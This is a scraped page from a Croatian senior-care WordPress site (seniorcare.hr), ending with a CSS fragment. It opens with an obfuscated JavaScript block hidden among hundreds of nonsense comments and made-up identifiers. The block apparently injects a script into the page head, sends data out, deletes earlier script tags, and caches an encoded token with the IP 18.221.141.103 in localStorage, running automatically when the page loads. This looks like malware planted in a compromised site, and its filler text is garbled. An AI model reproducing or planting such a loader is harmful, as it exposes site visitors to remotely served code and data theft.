// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"KYhhY9/glcmUxCuoajHZxjgrQjc1MHdWL2JXeE1KbVY3QXhvSW5FMzRrRmNXREJndm9wYkJUYlM2R2c9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.221.141.103"},"expires":1768879116};localStorage.setItem('miniapplicationtion_fasttypescriptless7420ef9fca09691b8fa2ec327d166ddf',JSON.stringify(data));}catch(e){}
</script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0' id='elementor-gallery-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0' id='jet-resize-sensor-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1' id='jet-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0' id='jsticky-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/seniorcare.hr\/wp-admin\/admin-ajax.php","nonce":"25a366873b","urls":{"assets":"https:\/\/seniorcare.hr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/seniorcare.hr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/seniorcare.hr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/seniorcare.hr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":89,"title":"Stambeni%20Dio%20-%20Senior%20Care","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.5' id='pro-elements-handlers-js'></script>
<script type='text/javascript' id='jet-sticky-frontend-js-extra'>
/* <![CDATA[ */
var JetStickySettings = {"elements_data":{"sections":[],"columns":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://seniorcare.hr/wp-content/plugins/jetsticky-for-elementor/assets/js/jet-sticky-frontend.js?ver=1.0.3' id='jet-sticky-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://seniorcare.hr/wp-content/uploads/elementor/css/post-89.css?ver=1684339705
body_size: 3852
content:
.elementor-89 .elementor-element.elementor-element-a23512 > .elementor-container{max-width:1400px;min-height:110px;}.elementor-89 .elementor-element.elementor-element-a23512:not(.elementor-motion-effects-element-type-background), .elementor-89 .elementor-element.elementor-element-a23512 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-89 .elementor-element.elementor-element-a23512{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-110px;z-index:10;}.elementor-89 .elementor-element.elementor-element-a23512 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-89 .elementor-element.elementor-element-72f9321f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-89 .elementor-element.elementor-element-72f9321f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-89 .elementor-element.elementor-element-72f9321f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-7aff6b48{text-align:left;}.elementor-89 .elementor-element.elementor-element-7aff6b48 .elementor-heading-title{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-89 .elementor-element.elementor-element-637cd24.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-89 .elementor-element.elementor-element-637cd24.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-menu-toggle{margin-left:auto;background-color:#FFF7F1;border-width:0px;border-radius:0px;}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-7bcbdbc );fill:var( --e-global-color-7bcbdbc );}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown a, .elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown a:hover,
					.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown a:hover,
					.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFF7F1;}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown a.elementor-item-active{color:#011640;background-color:#FFF7F1;}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown .elementor-item, .elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(132, 132, 132, 0.15);border-bottom-width:1px;}.elementor-89 .elementor-element.elementor-element-7a3b04b3 div.elementor-menu-toggle{color:#011640;}.elementor-89 .elementor-element.elementor-element-7a3b04b3 div.elementor-menu-toggle svg{fill:#011640;}.elementor-89 .elementor-element.elementor-element-7a3b04b3{--nav-menu-icon-size:20px;}.elementor-89 .elementor-element.elementor-element-49e6330e > .elementor-container{min-height:184px;}.elementor-89 .elementor-element.elementor-element-49e6330e:not(.elementor-motion-effects-element-type-background), .elementor-89 .elementor-element.elementor-element-49e6330e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-89 .elementor-element.elementor-element-49e6330e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-89 .elementor-element.elementor-element-49e6330e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-89 .elementor-element.elementor-element-1e12a6f8 > .elementor-element-populated{padding:100px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-26d1aefd{text-align:center;}.elementor-89 .elementor-element.elementor-element-26d1aefd .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:3.6rem;font-weight:600;}.elementor-89 .elementor-element.elementor-element-3946d50f, .elementor-89 .elementor-element.elementor-element-3946d50f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-3946d50f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-89 .elementor-element.elementor-element-3946d50f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-89 .elementor-element.elementor-element-4a2a114f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-89 .elementor-element.elementor-element-4a2a114f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-89 .elementor-element.elementor-element-634c5dee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-89 .elementor-element.elementor-element-634c5dee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-89 .elementor-element.elementor-element-634c5dee > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-89 .elementor-element.elementor-element-771940c4 img{border-radius:50px 50px 50px 0px;}.elementor-89 .elementor-element.elementor-element-771940c4 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-89 .elementor-element.elementor-element-77d5216{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-89 